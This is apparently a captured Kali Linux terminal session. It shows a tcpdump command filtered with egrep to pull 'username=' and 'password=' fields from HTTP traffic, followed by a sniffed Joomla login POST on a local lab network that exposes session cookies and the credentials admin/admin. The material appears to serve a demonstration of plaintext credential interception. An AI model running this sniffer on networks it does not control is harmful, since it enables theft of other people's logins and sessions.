 root@kali:~# tcpdump -i eth0 -s 0 -nnA 'tcp dst port 80 and host 192.168.3.196' | egrep -i 'password=|username=' -
-color=auto --line-buffered -B20
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
23:32:51.767262 IP 192.168.3.196.49571 > 192.168.3.23.80: Flags [S], seq 1967907056, win 8192, options [mss 1460,n
op,wscale 2,nop,nop,sackOK], length 0
E..4 .@...Q............PuK........ .................
23:32:51.767450 IP 192.168.3.196.49571 > 192.168.3.23.80: Flags [.], ack 3358833675, win 16425, length 0
E..( .@...Q............PuK...3..P.@)K.........
23:32:51.767834 IP 192.168.3.196.49571 > 192.168.3.23.80: Flags [P.], seq 0:1255, ack 1, win 16425, length 1255: H
TTP: POST /Joomla_3.6.0-Stable-Full_Package/ HTTP/1.1
E... .@...L............PuK...3..P.@)J...POST /Joomla_3.6.0-Stable-Full_Package/ HTTP/1.1
Host: 192.168.3.23
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.3.23/Joomla_3.6.0-Stable-Full_Package/
Cookie: safedog-flow-item=; 2aFS_2132_saltkey=T1YW11xT; 2aFS_2132_lastvisit=1495679122; 2aFS_2132_sid=GE737e; 2aFS
_2132_lastact=1495682968%09misc.php%09patch; 2aFS_2132_seccode=1.55dcb88b8ed2bdc5b4; 2aFS_2132_ulastactivity=2f17O
O0b2PLeNf2naZAGY31COrT7vRHjKBylaRyHrVbZoLUOmjUl; 2aFS_2132_auth=9ff4xJe2BkieySKejyj1bsMFWbzaZ7gzGnl4aLluKnbShcXJJM
VvXfYi4AdFUpRgcfJS8mfWq4QJlpEsnHEn; 2aFS_2132_lastcheckfeed=1%7C1495682870; 2aFS_2132_lip=192.168.3.70%2C148595225
9; 2aFS_2132_nofavfid=1; 2aFS_2132_onlineusernum=1; 2aFS_2132_checkupgrade=1; 339c8bbef8ae9da6e878a5c69c248540=1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 187
username=admin&password=admin&Submit=&option=com_users&task=user.login&return=aHR0cDovLzE5Mi4xNjguMy4yMy9Kb29tbGFf
My42LjAtU3RhYmxlLUZ1bGxfUGFja2FnZS8%3D&dacae4c5f4b56e4f47463685c8775a32=1